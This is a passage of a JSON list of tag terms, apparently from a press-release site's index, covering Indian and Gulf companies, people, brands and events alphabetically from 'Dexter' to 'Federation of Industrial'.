Corporation Limited"},{"term":"Dexter"},{"term":"Dhafra International Projects Group"},{"term":"Dhahi Khalfan Tamim"},{"term":"Dhaniya"},{"term":"Dhanuka Agritech Limited"},{"term":"Dhanya Balakrishna"},{"term":"Dharam Ram"},{"term":"Dharma"},{"term":"Dharma Productions"},{"term":"Dharma Ram"},{"term":"Dharmaveer Anand Dighe"},{"term":"Dharmaveer Anand Dighe Yuva Pratishthan"},{"term":"Dharmender Kumar"},{"term":"Dharmendra"},{"term":"Dharmendra Pradhan"},{"term":"Dharti Aba"},{"term":"Dharwad"},{"term":"Dharwad plant"},{"term":"Dhaval Jani"},{"term":"Dheeraj Kohli"},{"term":"Dheeru and Nitika"},{"term":"Dhoni"},{"term":"Dhoomimal Gallery"},{"term":"Dhoot Family"},{"term":"Dhruva College of Management"},{"term":"Diabetacare"},{"term":"Diabetes Camp"},{"term":"Diabetes Health Camp"},{"term":"Diabetes Mellitus"},{"term":"Diabetes screening"},{"term":"Diabetes specialist"},{"term":"Diabetic Food"},{"term":"Diabetologist"},{"term":"DiagALTBalaji"},{"term":"Diagnal"},{"term":"Diagnosis"},{"term":"Diagold Earrings"},{"term":"Dial a Post Paid"},{"term":"Dialysis Centre"},{"term":"Diamond Collection"},{"term":"Diamond Facial Sculpting"},{"term":"Diamond Magazines"},{"term":"Diamond Vivah Jewellery"},{"term":"Diamond earrings"},{"term":"Diamond jewelry collection"},{"term":"Diamonds​"},{"term":"Diana Penty"},{"term":"Diaper"},{"term":"Diary Product"},{"term":"Dichotomous Journeys"},{"term":"Didi Chuxing"},{"term":"Died"},{"term":"Diego Forlan"},{"term":"Dies"},{"term":"Dietetic Days"},{"term":"Differently Abled"},{"term":"Differently abled children"},{"term":"Diggital India"},{"term":"Digi Dhan"},{"term":"Digi Image 2016"},{"term":"DigiNxt Series"},{"term":"DigiTEXT"},{"term":"Digidhan Mela"},{"term":"Digifury"},{"term":"Digishala"},{"term":"Digistics"},{"term":"Digital Acceleration Program"},{"term":"Digital Accessories"},{"term":"Digital Age"},{"term":"Digital Book"},{"term":"Digital Classes"},{"term":"Digital Desh 2.0"},{"term":"Digital Duties"},{"term":"Digital Enterprise"},{"term":"Digital Era"},{"term":"Digital Image"},{"term":"Digital Image Sensor Camera"},{"term":"Digital India Action Group"},{"term":"Digital India Programme a Phenomenal Success"},{"term":"Digital India vision"},{"term":"Digital Inverter Compressor"},{"term":"Digital Learning"},{"term":"Digital Loyalty Card"},{"term":"Digital Marketing Expense Card"},{"term":"Digital Marketing Institute"},{"term":"Digital Marketing Operations"},{"term":"Digital Marketplace"},{"term":"Digital Next"},{"term":"Digital Projectors"},{"term":"Digital Radiography System"},{"term":"Digital Systems"},{"term":"Digital TV"},{"term":"Digital Technologies"},{"term":"Digital Terminal"},{"term":"Digital Video Commercial"},{"term":"Digital Wallet service"},{"term":"Digital World Award 2016"},{"term":"Digital commerce"},{"term":"Digital currency"},{"term":"Digital equipment"},{"term":"Digital games"},{"term":"Digital life"},{"term":"Digital payment app"},{"term":"Digital printing technology"},{"term":"Digital pumping"},{"term":"Digital services"},{"term":"Digital wallets"},{"term":"Digital world"},{"term":"Digitouch Business Solutions"},{"term":"Digivive Services"},{"term":"Digiworld"},{"term":"Dil Dosti Dance"},{"term":"Dil Ke Rahi"},{"term":"Dil Se Dua"},{"term":"Dilip Buildcon"},{"term":"Dilip Buildcon Limited"},{"term":"Dilip Kapur"},{"term":"Diljit Dosanjh"},{"term":"Dill"},{"term":"Dillano Luxurious Jewels"},{"term":"Dilmah"},{"term":"Dim Sum"},{"term":"Dimension Data"},{"term":"Dimple Mirchandani"},{"term":"Dimsum Dinner"},{"term":"Dimsums n Dumplings"},{"term":"Diners"},{"term":"Dinesh Kumar"},{"term":"Dinesh Verma"},{"term":"Dining restaurants"},{"term":"Dinknesh Mekash"},{"term":"Dinner Party"},{"term":"Dinning Restaurant"},{"term":"Dio"},{"term":"Dipak Jain"},{"term":"Dipanjan Basu"},{"term":"Direct Create"},{"term":"Direct daily flight"},{"term":"Direct sales"},{"term":"Direct sellers"},{"term":"Director Award"},{"term":"Dirty Work"},{"term":"Discord"},{"term":"Discount offer"},{"term":"Discover Gifts"},{"term":"Discover You exhibition"},{"term":"Discovery Kids"},{"term":"Discovery Networks"},{"term":"Discovery Science"},{"term":"Discovery Sport"},{"term":"Discovery Turbo"},{"term":"DishTV subscribers"},{"term":"Dishoom"},{"term":"Dishwashers"},{"term":"Disney Channels"},{"term":"Disney Frozen"},{"term":"Disney India"},{"term":"Disney India Consumer Products"},{"term":"Disney Princess"},{"term":"Disney Star Wars collection"},{"term":"Disney World"},{"term":"Disney World Theme Park"},{"term":"Disneyland"},{"term":"Disruptive technologies"},{"term":"Distance Learning Management Program"},{"term":"Distillery"},{"term":"Distribution"},{"term":"Distribution discussion"},{"term":"Distributor"},{"term":"District Court"},{"term":"District Raigad"},{"term":"Ditial"},{"term":"Diva Fiesta 2017"},{"term":"Divvya Chouksey"},{"term":"Divya Ashwagandha Churna"},{"term":"Divya Medohar Vati"},{"term":"Divya Peya Herbal Tea"},{"term":"Divyang children"},{"term":"Diwali Celebrations"},{"term":"Diwali Dabbas"},{"term":"Diwali Hampers"},{"term":"Diwali Rummy Tournament"},{"term":"Dixcy Textiles"},{"term":"Dj Bravo"},{"term":"Dj Kleo"},{"term":"Django Girls"},{"term":"Dlecta"},{"term":"Dlecta Foods"},{"term":"Do Right"},{"term":"Do We Care"},{"term":"Do it yourself"},{"term":"DoTheStretch"},{"term":"DoYourShare"},{"term":"Doctor Insta"},{"term":"Doctors Day 2016"},{"term":"Documentary"},{"term":"Documentary films"},{"term":"Dodgy Developers"},{"term":"Dog"},{"term":"Dog Day Out"},{"term":"Dog Show"},{"term":"Doing Business"},{"term":"Doing Business 2016"},{"term":"Domain"},{"term":"Domain Name System"},{"term":"Dombivali"},{"term":"Domestic Operations"},{"term":"Domestic traffic"},{"term":"Domino's Pizza Mania"},{"term":"Dominos"},{"term":"Dominos India"},{"term":"Don Bosco Navajeevan Foundation"},{"term":"Donation"},{"term":"DoneThing"},{"term":"Donghua University"},{"term":"Doon School"},{"term":"Door Sensor"},{"term":"Doordarshan"},{"term":"Dorado"},{"term":"Dorado Genius"},{"term":"Doshi Housing"},{"term":"Dostikahaath"},{"term":"Doting Knots"},{"term":"Double Chocolatey Cadbury Choclairs Gold"},{"term":"Double Glow Peel Mask"},{"term":"Dow Chemical"},{"term":"DowDuPont"},{"term":"Down Syndrome"},{"term":"Doxis4 iRoom"},{"term":"Doy Soap"},{"term":"Dr APJ Abdul Kalam"},{"term":"Dr Agarwal"},{"term":"Dr Agarwal Eye Hospital"},{"term":"Dr Alluri"},{"term":"Dr Amit Upadhyay"},{"term":"Dr Bharat Ram"},{"term":"Dr Deepika Krishna"},{"term":"Dr Fadila Mohammed Sharif"},{"term":"Dr Fatima Mohammed"},{"term":"Dr Fixit"},{"term":"Dr GSK Velu"},{"term":"Dr Geetika Mittal Gupta"},{"term":"Dr Haseeb Drabu"},{"term":"Dr Jaishree"},{"term":"Dr Kopikkar Foundation of Homeopathy"},{"term":"Dr Koshy"},{"term":"Dr Lal PathLab"},{"term":"Dr Lal PathLabs Limited"},{"term":"Dr Lata Kini"},{"term":"Dr Mahesh Gupta"},{"term":"Dr Meenu Walia"},{"term":"Dr Michael Holick"},{"term":"Dr Mohan Diabetes Specialities Centre"},{"term":"Dr Nivedita Shreyans"},{"term":"Dr Oetker India"},{"term":"Dr Partap Chauhan"},{"term":"Dr Paul"},{"term":"Dr Pranab Mukherjee"},{"term":"Dr Pratap Chauhan"},{"term":"Dr Priti Shukla"},{"term":"Dr Raghupati Singhania"},{"term":"Dr Raphael Louis"},{"term":"Dr Reddy"},{"term":"Dr Reddys Laboratories"},{"term":"Dr Sanjay Parashar"},{"term":"Dr Seema Saadikha"},{"term":"Dr Shashi Tharoor"},{"term":"Dr Sundeep Kochar"},{"term":"Dr Verghese Kurien Memorial Oration"},{"term":"Draft Red Herring Prospectus"},{"term":"Draft beer tower"},{"term":"Dragon"},{"term":"Dragon Boat Festival"},{"term":"Drama"},{"term":"Draupadi"},{"term":"Dream"},{"term":"Dream Alive"},{"term":"Dream Dakar"},{"term":"Dream Home Festival"},{"term":"Dream Mile 2016"},{"term":"Dream home"},{"term":"Dreamworld Digital"},{"term":"Dreamz Productions"},{"term":"Dried Coconut"},{"term":"Dried Mango"},{"term":"Drifting Away"},{"term":"Drink technology India"},{"term":"Drishti Lifesaving"},{"term":"Drive Growth"},{"term":"Driverskart"},{"term":"Driving School"},{"term":"Drugs"},{"term":"Drum Clinic Workshop"},{"term":"Drumbazz"},{"term":"Drums Events India"},{"term":"Drumstick curry"},{"term":"Dry Coconut"},{"term":"Dry Fruit"},{"term":"Dry Iron"},{"term":"Dry Mango"},{"term":"Duabai"},{"term":"Dual Camera Lens"},{"term":"Dual SIM"},{"term":"Dual lens"},{"term":"Dubai Accreditation Centre"},{"term":"Dubai Center for Islamic Banking and Finance"},{"term":"Dubai Chamber"},{"term":"Dubai Clean Energy Strategy"},{"term":"Dubai Convention 2016"},{"term":"Dubai Data"},{"term":"Dubai Data Champions"},{"term":"Dubai Data Establishment"},{"term":"Dubai Data Law"},{"term":"Dubai Design Week"},{"term":"Dubai Educational Zone"},{"term":"Dubai Expo"},{"term":"Dubai Festival"},{"term":"Dubai Festival City"},{"term":"Dubai Future Accelerators"},{"term":"Dubai Government Excellence Program"},{"term":"Dubai Healthcare City Authority"},{"term":"Dubai International Convention and Exhibition Centre"},{"term":"Dubai International Film Festival"},{"term":"Dubai International Financial Centre"},{"term":"Dubai International Media Production Zone"},{"term":"Dubai Internet City"},{"term":"Dubai Maritime Week"},{"term":"Dubai Media City"},{"term":"Dubai Medical District Training and Development Office"},{"term":"Dubai Metro"},{"term":"Dubai Municipality"},{"term":"Dubai Now"},{"term":"Dubai Silicon Oasis Authority"},{"term":"Dubai Solar Show"},{"term":"Dubai Sports City"},{"term":"Dubai Water and Electricity Authority"},{"term":"Dubai health authorities"},{"term":"Dubai luxury hotel"},{"term":"Dubai society"},{"term":"DubaiNow"},{"term":"Dubliin Square"},{"term":"Dublin"},{"term":"Ducati"},{"term":"Duke"},{"term":"Duke of Edinburgh International Award"},{"term":"Dulaar"},{"term":"Dulux"},{"term":"Dulux SuperCover"},{"term":"Dulux Weathershield Powerflexx"},{"term":"Dun and Bradstreet"},{"term":"Dunkin Donuts"},{"term":"DunkyDoos"},{"term":"Duo Bharat"},{"term":"Durables"},{"term":"Duragres Planks"},{"term":"Durga"},{"term":"Durga Puja"},{"term":"Durga Pujo"},{"term":"Dusk to Dawn"},{"term":"Dussera"},{"term":"Dusshera"},{"term":"Dutch Companies"},{"term":"Dutch DJ AFROJACK"},{"term":"Dutee Chand"},{"term":"Duville Estates"},{"term":"Dwarikesh Sugar Industries"},{"term":"Dwarka Expressway"},{"term":"Dwayne Bravo"},{"term":"Dylan Penn"},{"term":"Dylan Thomas"},{"term":"Dynamic concepts"},{"term":"Dynamite"},{"term":"Dzukou Tribal Kitchen"},{"term":"E CIGARETTE"},{"term":"E Commerce"},{"term":"E Magazine"},{"term":"E Marketplaces"},{"term":"E Retail"},{"term":"E Retailer"},{"term":"E Shela"},{"term":"E Toilet"},{"term":"E Wallets"},{"term":"E commerce Solution"},{"term":"E tailers"},{"term":"EAL"},{"term":"EAM"},{"term":"EAP services"},{"term":"EBG Federation"},{"term":"EBm"},{"term":"ECCEd"},{"term":"ECL"},{"term":"ECMIT"},{"term":"ECONOMIC VALUE"},{"term":"ECity"},{"term":"ECube Energy"},{"term":"EDC"},{"term":"EDCOP DC SERIES"},{"term":"EDM"},{"term":"EDM Music"},{"term":"EEG"},{"term":"EEPC"},{"term":"EFMD Quality Improvement System"},{"term":"EGDI"},{"term":"EGMO"},{"term":"EGovernment Development Index"},{"term":"EHEVF"},{"term":"EHFL"},{"term":"EIBV"},{"term":"EID Parry"},{"term":"EID Parry India"},{"term":"EIIC"},{"term":"EISA"},{"term":"EIU"},{"term":"EK Duje ke Vaaste"},{"term":"EKA Hospitality"},{"term":"EKART"},{"term":"EKART Courier"},{"term":"ELANPRO BAKESHElanpro"},{"term":"ELANPRO BAKESHOP DC SERIES"},{"term":"ELANPRO ICE MACHINES"},{"term":"ELEGANCY"},{"term":"ELLE Beauty Awards"},{"term":"ELS Educational Services"},{"term":"ELS Educational Services Inc. and The United Nations Academic Impact Announce Fourth Edition of ‘ManyLanguages"},{"term":"ELT"},{"term":"EMAC"},{"term":"EMC Ltd"},{"term":"EMCO Group of Austria"},{"term":"EMDS"},{"term":"EMEA"},{"term":"ENERTIA 2016"},{"term":"ENO"},{"term":"ENRG"},{"term":"EOS"},{"term":"EOS 77D"},{"term":"EOS 800D"},{"term":"EOS M6"},{"term":"EOSS"},{"term":"EPC"},{"term":"EPG"},{"term":"EPIC 919 SuperFans festival"},{"term":"EPSI"},{"term":"EQUIS"},{"term":"EQUIS Accreditation Board"},{"term":"ERIC PRYDZ"},{"term":"ERIK HASSLE"},{"term":"ERP Solution Providers"},{"term":"ERTC"},{"term":"ESCO"},{"term":"ESDM"},{"term":"ESDS"},{"term":"ESET Internet Security"},{"term":"ESI"},{"term":"ESL Narasimhan"},{"term":"ESPARK VIRIDIAN"},{"term":"ESPN Films"},{"term":"ESPN Films documentaries"},{"term":"ESPN Star Sports"},{"term":"ESTRADE Singapore"},{"term":"ET Best School"},{"term":"ETC Bollywood"},{"term":"ETEN IAS"},{"term":"ETL"},{"term":"ETourist Card"},{"term":"EU film festival 2016"},{"term":"EURO"},{"term":"EUROPEAN BUSINESS AWARDS"},{"term":"EVARA jewellery"},{"term":"EVOK"},{"term":"EVRY India"},{"term":"EWaste Management"},{"term":"EXCEL LONDON"},{"term":"EXPOSITION"},{"term":"EY Entrepreneur of the Year"},{"term":"Eapro Global"},{"term":"Ear Cuffs"},{"term":"Ear studs"},{"term":"Earbud"},{"term":"Earcuffs"},{"term":"Early Child Playschool Chain"},{"term":"Early Childhood Care and Education"},{"term":"EarlySalary.com"},{"term":"Earnings"},{"term":"Earphones"},{"term":"Earring"},{"term":"Earrring"},{"term":"Earth Plate"},{"term":"EarthPlate"},{"term":"East Asian Food Festival"},{"term":"East Asian Spice Trail"},{"term":"East India"},{"term":"East Meets West Music"},{"term":"Easy Lock Mixer Grinder"},{"term":"Easylock Mixer Grinders"},{"term":"Easylock Queen Mixer Grinders"},{"term":"Eat dragon fruit"},{"term":"EatEasily"},{"term":"Eaton"},{"term":"Eaton India Innovation Center"},{"term":"Eazypay"},{"term":"Ebay"},{"term":"Ebike"},{"term":"Eccommerce"},{"term":"Eco Friendly Marriage"},{"term":"Eco Mela"},{"term":"Eco friendly vehicle"},{"term":"Ecole Mondial World School"},{"term":"Ecolibrium Energy"},{"term":"Ecommerce Communication"},{"term":"Economic Environment"},{"term":"Economic Policy Group"},{"term":"Economic opportunities"},{"term":"Economic survey"},{"term":"Economist Intelligence Unit"},{"term":"Economy"},{"term":"Economy Class"},{"term":"Ecorentacar"},{"term":"Ecosystem"},{"term":"Ecuador"},{"term":"Eczacibasi Group"},{"term":"Eczacıbaşı Group"},{"term":"Ed4Online"},{"term":"EdelGive Foundation"},{"term":"Edelweiss"},{"term":"Edelweiss GPS"},{"term":"Edelweiss Housing Finance Limited"},{"term":"Edelweiss Private Equity"},{"term":"Edelweiss Retail Finance"},{"term":"Eden heights"},{"term":"Edge Tech Ventures"},{"term":"Edifice"},{"term":"Edifice EQB-600D"},{"term":"Edimax NMS"},{"term":"Edimax on a Roll in Taiwan Excellence Awards"},{"term":"Edinburgh"},{"term":"Edtech Startup Oliveboard"},{"term":"Edtech company"},{"term":"Educaation"},{"term":"Education Awards 2017"},{"term":"Education Fair"},{"term":"Education Workshop"},{"term":"Education World"},{"term":"Educational institutions"},{"term":"Educationist"},{"term":"Educationist Award"},{"term":"Education​"},{"term":"Educators"},{"term":"Educators Conference"},{"term":"Educomp"},{"term":"Edureka"},{"term":"Edutainment Show"},{"term":"Edutainment Spearheads"},{"term":"Eeinsurance"},{"term":"Eeksaurus"},{"term":"Effects"},{"term":"Efficient Washing Machines"},{"term":"Effie awards"},{"term":"Egg"},{"term":"Egyptian Cotton"},{"term":"Ehbaab"},{"term":"Eicher"},{"term":"Eicher Goodearth Trust"},{"term":"Eicher Motors"},{"term":"Eicher Trucks and Buses"},{"term":"Eid Platter"},{"term":"Eid collection"},{"term":"Eid ul Fitr"},{"term":"Ek Boondh Pani"},{"term":"Ek Duje Ke Liye"},{"term":"Ek India Happy Wala"},{"term":"Ek Vivah Aisa Bhi"},{"term":"EkMulakaat"},{"term":"EkSoch Sandbox"},{"term":"EkStep Foundation"},{"term":"Ekatrit"},{"term":"Ekk Albela"},{"term":"Ekta Ajay Kapoor"},{"term":"Ekta Chaddha"},{"term":"Ekta Kapoor"},{"term":"El Tesoro"},{"term":"Elaf hotel"},{"term":"Elaichi Chai"},{"term":"Elan Professional Appliances"},{"term":"Elanpor"},{"term":"Elastic IT Environments"},{"term":"Elderly Population"},{"term":"Elderly travellers"},{"term":"Elearning"},{"term":"Electric Bike"},{"term":"Electric Daisy Carnival"},{"term":"Electric Grills"},{"term":"Electric Motor Driven Systems"},{"term":"Electric rechargeable toothbrush"},{"term":"Electric toothbrushbrand"},{"term":"Electrical switches"},{"term":"Electricity"},{"term":"Electricity bill"},{"term":"Electroadhesive Clutch"},{"term":"Electromagnetic Field Emissions"},{"term":"Electronic Center"},{"term":"Electronic City"},{"term":"Electronic Industries Association of India"},{"term":"Electronic bill"},{"term":"Electronic games"},{"term":"Electronic products"},{"term":"Electronic security solution"},{"term":"Electronica 2016"},{"term":"Electronics Industry"},{"term":"Electronics System Design and Manufacturing"},{"term":"Electrosteel Castings"},{"term":"Elemis"},{"term":"Elephant"},{"term":"Elevator Indistry"},{"term":"Elevators"},{"term":"Elham"},{"term":"Elico"},{"term":"Elina Padhi"},{"term":"Elior India"},{"term":"Elite"},{"term":"Elite Delhi Magazine"},{"term":"Elite Model Look"},{"term":"Elite Model Look India"},{"term":"Elite Model search"},{"term":"Elite Model search 2016"},{"term":"Elite Nightlife Awards"},{"term":"Elite content"},{"term":"Elite matchmaking"},{"term":"Eliteplus"},{"term":"Ellen DeGeneres"},{"term":"Ellucian"},{"term":"Elsie Gabriel"},{"term":"Eluid Kipchoge"},{"term":"Emaar"},{"term":"Emami Agrotech Limited"},{"term":"Emami."},{"term":"Embassy"},{"term":"Embassy GolfLinks"},{"term":"Embassy Group"},{"term":"Embassy of India"},{"term":"Embassy of Italy"},{"term":"Embassy of Sweden"},{"term":"Embedded System Development"},{"term":"Embroidery machine Memory Craft"},{"term":"Emerald Earrings"},{"term":"Emerald Hills"},{"term":"Emerald Motors"},{"term":"Emerald jewellery"},{"term":"Emergency Medical Technicians"},{"term":"Emergency Medicine"},{"term":"Emerging Hyper Convergence Market"},{"term":"Emerging Trends"},{"term":"Emir"},{"term":"Emirates"},{"term":"Emirates Auction"},{"term":"Emirates College for Management and Information Technology"},{"term":"Emirates Diabetes Society"},{"term":"Emirates Maritime Arbitration Centre"},{"term":"Emirati Womens Forum"},{"term":"Emirati students"},{"term":"Emircom"},{"term":"Emmvee Photovoltaic Power"},{"term":"Emojifi"},{"term":"Emojipedia"},{"term":"Empire Home Appliances"},{"term":"Employability"},{"term":"Employee Assistance Programs"},{"term":"Employee Engagement Awards"},{"term":"Employee Tax Benefits"},{"term":"Employees Day"},{"term":"Employees Volunteer"},{"term":"Employment"},{"term":"Emporio Armani"},{"term":"Emporio Mall"},{"term":"Empress Collection"},{"term":"Emran Hashmi"},{"term":"Enable Makeathon"},{"term":"Enamel collection"},{"term":"Enchante"},{"term":"Enchanted Valley Carnival"},{"term":"End of Reason Sale"},{"term":"End of season"},{"term":"End of-Season sale"},{"term":"Endocrine Society of India"},{"term":"Endoscopic Ultrasound Unit"},{"term":"Eneertainment"},{"term":"Energy Efficiency Yatra"},{"term":"Energy Efficient technologies"},{"term":"Energy Savings"},{"term":"Energy efficient car"},{"term":"Engine"},{"term":"Engineering Courses"},{"term":"Engineering students"},{"term":"Engineers of the Future"},{"term":"English Language Training"},{"term":"English Movie"},{"term":"English News"},{"term":"English language assessments"},{"term":"English movie channel"},{"term":"English skill"},{"term":"Enigmatic Music"},{"term":"Enrique Iglesias"},{"term":"Enstoa"},{"term":"Enterprise Customers"},{"term":"Enterprises"},{"term":"Entertainament"},{"term":"Entertainemnt"},{"term":"Entertainment city private limited"},{"term":"Entertainment.Bing"},{"term":"Entertainmnet"},{"term":"Entetainment"},{"term":"Entice Boutiques"},{"term":"Entrepreneur Tarun Sarda"},{"term":"Entrepreneurial Excellence Award"},{"term":"Entrepreneurship Development Center"},{"term":"Entries"},{"term":"Envac"},{"term":"Envent Beatz 501"},{"term":"Envent Worldwide"},{"term":"Enviroment Day"},{"term":"Environment Friendly Campaign"},{"term":"Environment challenges"},{"term":"Environment-friendly"},{"term":"Environmental technology"},{"term":"EnvisagerI art"},{"term":"Envy1000 Crystal"},{"term":"Eon Sport"},{"term":"Epic Sale Weekend"},{"term":"Epicentre"},{"term":"Epilepsy patients"},{"term":"Episode"},{"term":"Epsilon"},{"term":"Epsilon Venture Partners"},{"term":"Epson"},{"term":"EquiRun"},{"term":"Equipment Award"},{"term":"Equipment Display"},{"term":"Equiwings Sport"},{"term":"Eram Scientific Solutions"},{"term":"Eren Jaegar"},{"term":"Eric Xu"},{"term":"Ericsson Supplier Award"},{"term":"Erikshaw"},{"term":"Ernst and Young"},{"term":"Ernst and Young LLP"},{"term":"Erteqaa"},{"term":"Escalator Skywalk"},{"term":"Escalators"},{"term":"Escorts Heart Institute and Research Center"},{"term":"Eshopbox"},{"term":"Esign"},{"term":"Espetada Carnival"},{"term":"Espn India"},{"term":"Esports"},{"term":"Esri India"},{"term":"Essar Oil"},{"term":"Essay"},{"term":"Essay Contest"},{"term":"Essel Infraprojects Ltd"},{"term":"Essel World"},{"term":"EsselWorld - This Diwali experience Science at EsselWorld"},{"term":"EsselWorld Rock"},{"term":"Essential Oil"},{"term":"Essentra plc"},{"term":"Essilor Vision Foundation"},{"term":"Estate"},{"term":"Ester Industries"},{"term":"Estonia"},{"term":"Eternal Ties"},{"term":"Eternal love story"},{"term":"Ether"},{"term":"Ethic wear"},{"term":"EthicMark Awards"},{"term":"Ethiraj College for Women"},{"term":"Ethnic"},{"term":"Ethnic Collection"},{"term":"Ethnic makeover"},{"term":"Ethnic wear"},{"term":"Etihad Airways daily A380"},{"term":"Etihad Aviation Group"},{"term":"Etihad Energy Service Company"},{"term":"Etihad Guest loyalty"},{"term":"Eureka"},{"term":"Eureka Forbes"},{"term":"Euro JK16"},{"term":"Euro Veritas"},{"term":"EuroKids International"},{"term":"EuroSchool Thane"},{"term":"EuroSchool students"},{"term":"EuroVarsity"},{"term":"Eurolife Healthcare"},{"term":"European Business Group Federation"},{"term":"European Film Festival"},{"term":"European Imaging and Sound Association"},{"term":"European Racing Legend"},{"term":"European higher education institutions"},{"term":"Eurostar Group"},{"term":"Evelyn Sharma"},{"term":"Event Ambassador"},{"term":"Event Industry"},{"term":"Event listing"},{"term":"EventGym"},{"term":"Everest IMS"},{"term":"EverestIMS"},{"term":"EveryDayLove"},{"term":"Evion"},{"term":"Evion capsules"},{"term":"Evotag"},{"term":"Evotags"},{"term":"Evraa"},{"term":"Excel Mica Marble"},{"term":"Excel Polytechnic College"},{"term":"Excellence"},{"term":"Excellence Award 2016"},{"term":"Excellon Software"},{"term":"Excercise"},{"term":"Exchange4media"},{"term":"Exciting Incentives"},{"term":"Exclusive Interview"},{"term":"Exclusive mattress"},{"term":"Exclusive quotes"},{"term":"Exclusively"},{"term":"Executive Leadership Program"},{"term":"Exercises"},{"term":"Exfinity Venture Partners"},{"term":"Exfoliate"},{"term":"Exhibit Tech Award"},{"term":"Exhibit Tech Awards"},{"term":"Exhibit Tech Awards 2016"},{"term":"Exhibition cum Sale"},{"term":"Exhibitors"},{"term":"Exigo Recycling"},{"term":"Exito Group"},{"term":"Exotel"},{"term":"Exotel Cloud telephony"},{"term":"ExpaCoolPremium Exterior Emulsion"},{"term":"Expecting Mothers"},{"term":"Expert Speak"},{"term":"Experts"},{"term":"Export Credit Agency of India"},{"term":"Express Builders"},{"term":"Express IT awards"},{"term":"Express Zenith"},{"term":"Exquisite jewels"},{"term":"Extendable table"},{"term":"Extended Business Member"},{"term":"Extentia"},{"term":"Extra Talk Time"},{"term":"Extramarks Education"},{"term":"Extramarks Smart Class"},{"term":"Exxaro Resources"},{"term":"Eye Cancer"},{"term":"Eye Cream Gel"},{"term":"Eye Diseases"},{"term":"Eye Hospital"},{"term":"Eye Serum"},{"term":"Eye hospitals"},{"term":"Eye makeup"},{"term":"Eye testing"},{"term":"Eyeliner"},{"term":"Eyeliner Kajal"},{"term":"Eyeliners"},{"term":"Eyewears"},{"term":"Eyezen"},{"term":"F Crown"},{"term":"F Marquee"},{"term":"F1 Grand Prix"},{"term":"FACC Operations GmbH"},{"term":"FACEBOOK COMPETITION"},{"term":"FARMAVITA"},{"term":"FB BOT"},{"term":"FB Live"},{"term":"FB messenger"},{"term":"FBB Colors Femina"},{"term":"FBB gift vouchers"},{"term":"FCAFiat"},{"term":"FCBM"},{"term":"FCE Pharma expo"},{"term":"FCEC"},{"term":"FCEL"},{"term":"FCL"},{"term":"FCM Travel Solutions"},{"term":"FDCI Amazon India Couture Week"},{"term":"FDCI India Couture Week"},{"term":"FDCI designer"},{"term":"FEM Wax Strips"},{"term":"FEMINA 2017"},{"term":"FEMINA POWER LIST NORTH 2017"},{"term":"FHW Mumbai"},{"term":"FHeight"},{"term":"FIA"},{"term":"FIA F3 European Championship"},{"term":"FIA Formula E"},{"term":"FICCI CASCADE"},{"term":"FICCI Ladies Organization"},{"term":"FIFA world Cup"},{"term":"FIIT JEE"},{"term":"FIITJEE AITS"},{"term":"FIITJEE Big Bang Edge Test"},{"term":"FIITJEE Distance Learning Program"},{"term":"FIITJEE Talent Support Exam"},{"term":"FILM BUFFS"},{"term":"FIN out"},{"term":"FIND forum"},{"term":"FIOHC"},{"term":"FIPB"},{"term":"FIREGAZE ENTERTAINMENT"},{"term":"FIRST LEGO League"},{"term":"FIS Alpine"},{"term":"FISITA World Automotive Congress 2018"},{"term":"FKA twigs"},{"term":"FLC"},{"term":"FLEA MARKET CONCERT"},{"term":"FLECHAZO"},{"term":"FLL"},{"term":"FLO Bangalore Chapter"},{"term":"FLO Mumbai"},{"term":"FLO Women"},{"term":"FM Jaitley"},{"term":"FMCG Companies"},{"term":"FMSCI Indian Rally"},{"term":"FMSCI National Racing Championship"},{"term":"FOFO"},{"term":"FOOD FIESTA"},{"term":"FOOTBALL SEASON"},{"term":"FOOTPRINTS"},{"term":"FORCE GW"},{"term":"FORE International"},{"term":"FORE International Conference"},{"term":"FORE International OB and HR Conference"},{"term":"FORE School"},{"term":"FPGA"},{"term":"FPL Nokero"},{"term":"FRED"},{"term":"FREECREATION"},{"term":"FREYR ENERGY"},{"term":"FROSTBITE"},{"term":"FRSA"},{"term":"FSPL"},{"term":"FSSAI"},{"term":"FSWL"},{"term":"FTB"},{"term":"FTII"},{"term":"FTL New York Fashion Week"},{"term":"FTSE Group"},{"term":"FTSE4Good"},{"term":"FTSE4Good Index Series"},{"term":"FUELSMART"},{"term":"FUNKBOX ENTERTAINMENT"},{"term":"FUTUREADY"},{"term":"FYB pharm course"},{"term":"Faasos"},{"term":"Fab Motors cycles"},{"term":"FabAlley Indya collection"},{"term":"FabFurnish"},{"term":"Fabric Technology"},{"term":"Face Pack"},{"term":"Face Wash for Dry Skin"},{"term":"Face Wash for Men"},{"term":"Face Wash for Women"},{"term":"Facebook service"},{"term":"Facemask"},{"term":"Facial Face Pack"},{"term":"Facial Masks"},{"term":"Facial Oil"},{"term":"Facial face mask"},{"term":"Facts"},{"term":"Faculty Development Program"},{"term":"Faculty Development Programme"},{"term":"Facundo Cardozo"},{"term":"Fair \u0026 Lovely"},{"term":"Fair Skin"},{"term":"Fair Start"},{"term":"Fair and Handsome BoroPlus"},{"term":"Fair and Lovely Foundation"},{"term":"Fairer Skin"},{"term":"Fairfest Media"},{"term":"Fairfield"},{"term":"Fairness"},{"term":"Fairness Creams"},{"term":"Fairness Face Wash"},{"term":"Fairs"},{"term":"Fakira"},{"term":"Fakiri"},{"term":"Falcon Skills"},{"term":"FameLab"},{"term":"Family Health Clinics"},{"term":"Family Jingalala"},{"term":"Family Pack"},{"term":"Family Utsav Exhibition"},{"term":"Family Village"},{"term":"Family Welfare"},{"term":"Farah Khan Ali"},{"term":"Farah Khan Chorepgraphy Course"},{"term":"Fare"},{"term":"Farhan Saeed"},{"term":"Farida Lambay"},{"term":"Farm To Fork"},{"term":"Farmer Training"},{"term":"Farming practices"},{"term":"Farms"},{"term":"Farnborough International Airshow"},{"term":"Farvision ERP"},{"term":"Fashion Awards"},{"term":"Fashion Exhibition"},{"term":"Fashion Magazin"},{"term":"Fashion Magazines"},{"term":"Fashion Viesta"},{"term":"Fashion Week show"},{"term":"Fashion jewellery stones"},{"term":"Fashion jewllery"},{"term":"Fashion laboratory"},{"term":"Fashion technology institute"},{"term":"Fashion trends"},{"term":"Fashionotsav"},{"term":"Fashions"},{"term":"Fast Bikes"},{"term":"Fast Moving Consumer Goods"},{"term":"Fast and Furious PIXathon"},{"term":"Fastpayhotels"},{"term":"Father"},{"term":"Faux Wood Tiles"},{"term":"Fazilpuria"},{"term":"FbStart"},{"term":"FbbDeninDance"},{"term":"Feature Phones"},{"term":"Feature packed"},{"term":"Features"},{"term":"February 2 2016"},{"term":"Federation Internationale de l Automobile"},{"term":"Federation of Healthcare Associations"},{"term":"Federation of Industrial 